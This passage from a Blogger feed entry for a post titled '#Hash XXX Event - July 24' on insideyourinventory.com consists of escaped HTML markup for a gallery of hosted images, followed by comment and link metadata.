src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VLQlCxbLi_HJ5rwbmlsyFlZNzxO76GW1rQScJpktSfPx0qa2Z9g3D3nV70rw1dKJnMZz7xigIFqFVsFf2AhHICcIhF_gxYPPqrC5XaILYt8phExTSZidC9-Us78DBZlbm2sZNpbJAT3EDIrIFTWP0HixaNimXCElOMUOPvSO2ujsph_UmwUTBWQtqSI\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP6mnf5plnf2V-u3og971sQ_A6_LHMs7bMuqPLiZQts3GR-bLtLLOT41yO1pIo4yHN2Q9ELP4laqHlL4oR53JHsxKhM3dBorr1lx5M-ItD3NrSCUJbyTeRAZQN_pt6S9O9NcED2Wru6i_D4vt_nWX_JZp1m93yYjA6tsBsOMwo4y3trQs-GSureKyQab8\/s1024\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP6mnf5plnf2V-u3og971sQ_A6_LHMs7bMuqPLiZQts3GR-bLtLLOT41yO1pIo4yHN2Q9ELP4laqHlL4oR53JHsxKhM3dBorr1lx5M-ItD3NrSCUJbyTeRAZQN_pt6S9O9NcED2Wru6i_D4vt_nWX_JZp1m93yYjA6tsBsOMwo4y3trQs-GSureKyQab8\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji4wDxkCdxdoRInLMJ7xLRvu-5p9MV0wT8z6HHkYO3MsLQIZIc6yHyaaAY8U40swP5Ug1Ie47w0aL7PCvrXubAU7i3LNhOYXff0tGHF2DHQSLo07bFdxo5Ji_fbv1qoU25W0KjUJ2TbiFcehHgZ64Mnyi_fs02rcbfs5LCgU4ewBBMp8rTewgQ3zmEFHs\/s637\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"637\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji4wDxkCdxdoRInLMJ7xLRvu-5p9MV0wT8z6HHkYO3MsLQIZIc6yHyaaAY8U40swP5Ug1Ie47w0aL7PCvrXubAU7i3LNhOYXff0tGHF2DHQSLo07bFdxo5Ji_fbv1qoU25W0KjUJ2TbiFcehHgZ64Mnyi_fs02rcbfs5LCgU4ewBBMp8rTewgQ3zmEFHs\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1PMqFc9LQp80CNp-gPJdKLYKjXE-nIekPBOfx-ViCmLsVXedokJDshK3E0r6prqLyjevfWsT9O0_k9wtkBIhu6Tx6ZcE5obKNDCQa0u_ZhF0R8c0D4lrXNVe7scgsq-jCnMbziWfisv6HyDi6u_qjQ5BohAvHDrSImmLSFEHM6XBT3oevPV8Qh13bJM\/s1024\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1PMqFc9LQp80CNp-gPJdKLYKjXE-nIekPBOfx-ViCmLsVXedokJDshK3E0r6prqLyjevfWsT9O0_k9wtkBIhu6Tx6ZcE5obKNDCQa0u_ZhF0R8c0D4lrXNVe7scgsq-jCnMbziWfisv6HyDi6u_qjQ5BohAvHDrSImmLSFEHM6XBT3oevPV8Qh13bJM\/s320\/5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJKwRipB3epFWUtpAbo0tPYW9OwW3JN-avJs95MKKJKuVsM9-7T64EK7Pp3wmBK9zukVOkMChuEEY7wKGARwsxJgh917i2-LBebNFrf39YGKlA-KOxn1b90PsYWD5sF-ck67fvxZkIjY7CG0IohWlkeAbvWEWDCh5SpQp5S3QF6nC3iQJXcB3CxQuyEuM\/s512\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJKwRipB3epFWUtpAbo0tPYW9OwW3JN-avJs95MKKJKuVsM9-7T64EK7Pp3wmBK9zukVOkMChuEEY7wKGARwsxJgh917i2-LBebNFrf39YGKlA-KOxn1b90PsYWD5sF-ck67fvxZkIjY7CG0IohWlkeAbvWEWDCh5SpQp5S3QF6nC3iQJXcB3CxQuyEuM\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMAZ8EJ5HkS_Tg4MqBaf53DxA-UAeLxPW-OQPLBvnVzleamFru7RxhJaQvWQcMQjW-FxAw0XLf2OyBKiWM7-SY2nghdmmzKVN-HmP0mBYt6BXpKmTvodNB6ampLXkcGR-xUmLEu0DxZeH-HUNnKPbRgrOVuBtXU1a5uZ-93yn379HQoAwnVuO8r0RhPM\/s512\/6a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMAZ8EJ5HkS_Tg4MqBaf53DxA-UAeLxPW-OQPLBvnVzleamFru7RxhJaQvWQcMQjW-FxAw0XLf2OyBKiWM7-SY2nghdmmzKVN-HmP0mBYt6BXpKmTvodNB6ampLXkcGR-xUmLEu0DxZeH-HUNnKPbRgrOVuBtXU1a5uZ-93yn379HQoAwnVuO8r0RhPM\/s320\/6a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Z1NFI2sknyj4BcnMUaTITd6GwZ5QsJFH2R5y01fYoflghEYocvGqc7hBbTkM9mzrY2G-bipKke9CP92C3Dm_nNi-i4BSCREepdvT346Xda1t9fIkKSh25r3GEx0i1IQ5lOqyUEHTD_W-ezuiKl4SixLxCnYQ9oWrndjcrkh6vzrT9BJX67HyT7B1zso\/s1024\/7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Z1NFI2sknyj4BcnMUaTITd6GwZ5QsJFH2R5y01fYoflghEYocvGqc7hBbTkM9mzrY2G-bipKke9CP92C3Dm_nNi-i4BSCREepdvT346Xda1t9fIkKSh25r3GEx0i1IQ5lOqyUEHTD_W-ezuiKl4SixLxCnYQ9oWrndjcrkh6vzrT9BJX67HyT7B1zso\/s320\/7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWJYtQMqdqFOq4ru8M4-et5ujdzkwDHD-mW9iv6_KbJX_aKg_OCgNWgUeTaaF9KxrKDsQ3cE3Kb1e-W3Y9TFj4ob_j3qel4WJ6LQTA8iN7k-Z-hRl5tXFbCppsGXHRM8mAXIYRFlfTAU9_UbMKeSgrJzACp2_1e4OAnskCIwM37HkT33IxxziAP0NS4U\/s1024\/7aa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWJYtQMqdqFOq4ru8M4-et5ujdzkwDHD-mW9iv6_KbJX_aKg_OCgNWgUeTaaF9KxrKDsQ3cE3Kb1e-W3Y9TFj4ob_j3qel4WJ6LQTA8iN7k-Z-hRl5tXFbCppsGXHRM8mAXIYRFlfTAU9_UbMKeSgrJzACp2_1e4OAnskCIwM37HkT33IxxziAP0NS4U\/s320\/7aa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNo0xQLyIQtGD_rFgy_tQ8UX_To4vaS_cCiD60YZV9Mu_Es2188WNK8flu1WcsWSyS_3BO8NB54b2Dp36Zjcx9j9LBa60a-eU2aSVCcEo1WRNkI7zyquSiFH-3lNMNA966XharoJ6J41C9Ksw7oYdGhDugK9RmWF5NI6P3UpfhSSFG95ZmWYcA73z-dYQ\/s1024\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNo0xQLyIQtGD_rFgy_tQ8UX_To4vaS_cCiD60YZV9Mu_Es2188WNK8flu1WcsWSyS_3BO8NB54b2Dp36Zjcx9j9LBa60a-eU2aSVCcEo1WRNkI7zyquSiFH-3lNMNA966XharoJ6J41C9Ksw7oYdGhDugK9RmWF5NI6P3UpfhSSFG95ZmWYcA73z-dYQ\/s320\/8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwi9EbRGxRojzAv5PsyFWmKB5j2UHz5YVLMZQT7DTGmqzhnUoOWiNZWWXztBRT1gRFuKK3tvxOmYS6PP8ko6IIc0Qpr2qwTeViBP-1P3yDTEKS5z0iv1cDeByVATcDzWe-Bvt7BCX3ERtBJJ_vIdkb746s2yVrFk21HGeXJrW2nfnL0SaCNXB4kW8DBng\/s1024\/9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwi9EbRGxRojzAv5PsyFWmKB5j2UHz5YVLMZQT7DTGmqzhnUoOWiNZWWXztBRT1gRFuKK3tvxOmYS6PP8ko6IIc0Qpr2qwTeViBP-1P3yDTEKS5z0iv1cDeByVATcDzWe-Bvt7BCX3ERtBJJ_vIdkb746s2yVrFk21HGeXJrW2nfnL0SaCNXB4kW8DBng\/s320\/9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvWdXHycrWqoN-pkH_bnh-_4vDw3BxEXu4rk3_z0DBKQjGIjYiyyNA0x2mr8M1SlXclVdHZLC9sc7p4yVpSoakcW335zNGRcFQ77RlABtbUryfdND1dJzwVaEKWBjIX-4Ghj4OwrTM8es1924aaxAwONifGglT-CRLOLNXTuiBeDdZb147fSKs_K3NVLM\/s2048\/10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1374\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvWdXHycrWqoN-pkH_bnh-_4vDw3BxEXu4rk3_z0DBKQjGIjYiyyNA0x2mr8M1SlXclVdHZLC9sc7p4yVpSoakcW335zNGRcFQ77RlABtbUryfdND1dJzwVaEKWBjIX-4Ghj4OwrTM8es1924aaxAwONifGglT-CRLOLNXTuiBeDdZb147fSKs_K3NVLM\/s320\/10.png\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0UFM5N6IaCnVS9t25h-fgcy8j1pgvGLuMXyBlxRybrPEEZlK-DiLq85MGuK7Lntj1_lun3lAs4IQZZv4q4328PiS_8r57XehURuTKvhPlRjOBmpX20T0kc84RZf5_oARG_ZdP229E5p1tNIrDkgrWP3CWR-PxEFjWiL0-BNt8j9-ahLY1ke0OA9hL0TM\/s700\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0UFM5N6IaCnVS9t25h-fgcy8j1pgvGLuMXyBlxRybrPEEZlK-DiLq85MGuK7Lntj1_lun3lAs4IQZZv4q4328PiS_8r57XehURuTKvhPlRjOBmpX20T0kc84RZf5_oARG_ZdP229E5p1tNIrDkgrWP3CWR-PxEFjWiL0-BNt8j9-ahLY1ke0OA9hL0TM\/s320\/11.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFixgIZC23qbrA_DlkXFk8biJ3hP0j6aBtWessjj6Zw5giPE3GlLn8XuF651JTcUuTE16Vg8FQl8pcj_bafCD21LyRvl45Ncpup1ZluCVlLWPJYbQCPKf-ASB3VYK5kcETtBxqiUJkNNtxpHvOt6PQVFFUv3uejJYFK66M4PhxcYSFKU84J3raBnNDIBk\/s1024\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFixgIZC23qbrA_DlkXFk8biJ3hP0j6aBtWessjj6Zw5giPE3GlLn8XuF651JTcUuTE16Vg8FQl8pcj_bafCD21LyRvl45Ncpup1ZluCVlLWPJYbQCPKf-ASB3VYK5kcETtBxqiUJkNNtxpHvOt6PQVFFUv3uejJYFK66M4PhxcYSFKU84J3raBnNDIBk\/s320\/11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6XmcfVoHcq38KBWW96mWxtg8qrVwtOg42GEcI6pHrp8trq29-6yiG_Pfgz8FVVusUju0s5q4QOSI124veF8GYOHSfqCvPPLP-FE45u37l2MGQRj8D_R3T-Q8tqvsICTtvAiq3CqrRafYPu3TeVMraAo7w7J_iy7M_70v_csMsVIv5MFeq_qQGzXjwYo\/s700\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6XmcfVoHcq38KBWW96mWxtg8qrVwtOg42GEcI6pHrp8trq29-6yiG_Pfgz8FVVusUju0s5q4QOSI124veF8GYOHSfqCvPPLP-FE45u37l2MGQRj8D_R3T-Q8tqvsICTtvAiq3CqrRafYPu3TeVMraAo7w7J_iy7M_70v_csMsVIv5MFeq_qQGzXjwYo\/s320\/12.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYyzm1IZ4e5NJNdDJFNeeahqcBqxOKb4FEAvUiy15jUyO90B6Zk36Oj__TlC4pxCDBYdI1nF6SLeukMOaJbi6FjNc6MhZd3Jfnh-uzMAckChlBmK5ViTKPqmnljfV75dubRi0JyMteN72k8HnDe25ZFkdODZkKKVwrpazVCbWdSMOxtPdK2V9CLy6gWI\/s2049\/13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2049\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYyzm1IZ4e5NJNdDJFNeeahqcBqxOKb4FEAvUiy15jUyO90B6Zk36Oj__TlC4pxCDBYdI1nF6SLeukMOaJbi6FjNc6MhZd3Jfnh-uzMAckChlBmK5ViTKPqmnljfV75dubRi0JyMteN72k8HnDe25ZFkdODZkKKVwrpazVCbWdSMOxtPdK2V9CLy6gWI\/s320\/13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HDdDYnNLFVZu_0-qIoqoNUI0iTmsXO8e4SJux9vCWw8BhZJNjourEe5NrNA9f2virit4VChP-I7iL6AhU9p6zHSM-UxHTPCCY0zDbRt_NfRLE3miEC4sD8De0molVyKbE4QguSg3nkEWlXnafxwx_GUWXKLj97rXlWQOC79U8jc141iUUkEc7OBnCE8\/s2049\/13a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2049\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HDdDYnNLFVZu_0-qIoqoNUI0iTmsXO8e4SJux9vCWw8BhZJNjourEe5NrNA9f2virit4VChP-I7iL6AhU9p6zHSM-UxHTPCCY0zDbRt_NfRLE3miEC4sD8De0molVyKbE4QguSg3nkEWlXnafxwx_GUWXKLj97rXlWQOC79U8jc141iUUkEc7OBnCE8\/s320\/13a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEku8bet5v6aG_S5A3H0ed-4xnohJNVsq1dq_AeH5TEdiF7towjPiY5zMVTaGgg3cpUuGsxD506jA-U3Z1hrrtgTtmS-s6wPa1o0xkRlw0WDQAjxEdUuNLhzLeDKDjYWSbC5zicHmKFpKFRv14pbxp0qCvcxHJwOFROyNDJbvF_StnA_OEKiLdAX8y1cc\/s512\/14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEku8bet5v6aG_S5A3H0ed-4xnohJNVsq1dq_AeH5TEdiF7towjPiY5zMVTaGgg3cpUuGsxD506jA-U3Z1hrrtgTtmS-s6wPa1o0xkRlw0WDQAjxEdUuNLhzLeDKDjYWSbC5zicHmKFpKFRv14pbxp0qCvcxHJwOFROyNDJbvF_StnA_OEKiLdAX8y1cc\/s320\/14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLqS9965Fq2kSOQz2XFb5YJ2s1fztDkFbua6fxAHfe9hK_eYdcq9L2EdSWlqML3J_mGn30BRXo8iaqhPhRQ6YxfmBejF6NemUp6y94FyZ3t7J1h3fjcnGngXTe_P9ZeiePfzzQeryeXR8EYR88rMkgppdPaF97QialUO1WFznNgT91bhb3H2qpSBNoCTw\/s512\/14a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLqS9965Fq2kSOQz2XFb5YJ2s1fztDkFbua6fxAHfe9hK_eYdcq9L2EdSWlqML3J_mGn30BRXo8iaqhPhRQ6YxfmBejF6NemUp6y94FyZ3t7J1h3fjcnGngXTe_P9ZeiePfzzQeryeXR8EYR88rMkgppdPaF97QialUO1WFznNgT91bhb3H2qpSBNoCTw\/s320\/14a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjEsrKvz938Bcx7v8J0w_UKU0hs3dgXNo6EnBe6dRYHnPwMHGXDbHjdlZwsEtO7g2c4XHqo1EX9pW7m0kZkewPGkVeDniKMEkjatxKOOvEnfq9w9jncC7CUHG2klkToE-djaBLN5eesnknSjq_AbBXBDeaH2jiuoD5aJX12Ob_SIh-bvRuGt64SXOYEK4\/s1024\/15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjEsrKvz938Bcx7v8J0w_UKU0hs3dgXNo6EnBe6dRYHnPwMHGXDbHjdlZwsEtO7g2c4XHqo1EX9pW7m0kZkewPGkVeDniKMEkjatxKOOvEnfq9w9jncC7CUHG2klkToE-djaBLN5eesnknSjq_AbBXBDeaH2jiuoD5aJX12Ob_SIh-bvRuGt64SXOYEK4\/s320\/15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUZ3H_gRFs1aJrJOisJKmUD_pzkdDD3W9ath1oQzLZ9kN54UgD7WJwMPs-xZCYBXX0_LOw3ObBTCq5-C1LdmQ8EmlV9GryMTJ2DO9ckzYrIRRjls4HjbfvkqiFIMJYrIpmyJZlqkazjpCfVC9DhS2peQOqVk9MuZAcvYWQjXD7r0dOf_sKMv-eeYCv9F0\/s1024\/16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUZ3H_gRFs1aJrJOisJKmUD_pzkdDD3W9ath1oQzLZ9kN54UgD7WJwMPs-xZCYBXX0_LOw3ObBTCq5-C1LdmQ8EmlV9GryMTJ2DO9ckzYrIRRjls4HjbfvkqiFIMJYrIpmyJZlqkazjpCfVC9DhS2peQOqVk9MuZAcvYWQjXD7r0dOf_sKMv-eeYCv9F0\/s320\/16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCcZnuTsFLHRPOF7cOTEUl6rdkqAyIxagPNnlcIrD5L_rmwRbp5QYGSXDfgVi7BVHA7u1oJCTmMRrj5RbhcyYP4gRIf7KBOidWWiRo9WNwhA1cCQe0p4rslYih3Z8cjU8baWBwS2r69J218xWR_HKEFTNTFdvF-axALCbWmoDguMVHHMieN43qoijOonE\/s1024\/16a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCcZnuTsFLHRPOF7cOTEUl6rdkqAyIxagPNnlcIrD5L_rmwRbp5QYGSXDfgVi7BVHA7u1oJCTmMRrj5RbhcyYP4gRIf7KBOidWWiRo9WNwhA1cCQe0p4rslYih3Z8cjU8baWBwS2r69J218xWR_HKEFTNTFdvF-axALCbWmoDguMVHHMieN43qoijOonE\/s320\/16a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVhttGLf-VDS42U799C6StYMpZ15zjU5KLrP_Hq69iDcT8FKHnkeJfsaNlwDzrwnuPogIkFvuuHlROy-fUiInH4athFHU7tEG9C5fGKCZ-z_90haMBy_dSVyfvC8siodlaiLYTuI2LTmgROTNHsGfRDKyUBPkd0RsPjW1OJ8l90LvKR5u-Mabg7hRHXyU\/s1440\/17.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1440\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVhttGLf-VDS42U799C6StYMpZ15zjU5KLrP_Hq69iDcT8FKHnkeJfsaNlwDzrwnuPogIkFvuuHlROy-fUiInH4athFHU7tEG9C5fGKCZ-z_90haMBy_dSVyfvC8siodlaiLYTuI2LTmgROTNHsGfRDKyUBPkd0RsPjW1OJ8l90LvKR5u-Mabg7hRHXyU\/s320\/17.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M0Ufiu2I0StAK9uTh4ff_pzfA3AnKbKcmuxsqL4gnHRsdcz3yJmTW24OVmyxdCfW6hizzseWTFutdW3LTsoPgwWphhHViNbcWludOQJOANh3Tu9INPPWWaTVzdntUv8WOYAZ3SUDhZJiWXX4M6ZBL5SP381ISMmEYTflsCXz42O8ZQ2uqyDuGy74tTc\/s512\/18.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M0Ufiu2I0StAK9uTh4ff_pzfA3AnKbKcmuxsqL4gnHRsdcz3yJmTW24OVmyxdCfW6hizzseWTFutdW3LTsoPgwWphhHViNbcWludOQJOANh3Tu9INPPWWaTVzdntUv8WOYAZ3SUDhZJiWXX4M6ZBL5SP381ISMmEYTflsCXz42O8ZQ2uqyDuGy74tTc\/s320\/18.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/1653700031472010986\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/07\/hash-xxx-event-july-24.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/1653700031472010986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/1653700031472010986"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/07\/hash-xxx-event-july-24.html","title":"#Hash XXX Event - July 24"}],"author":[{"name":{"$t":"Mirella 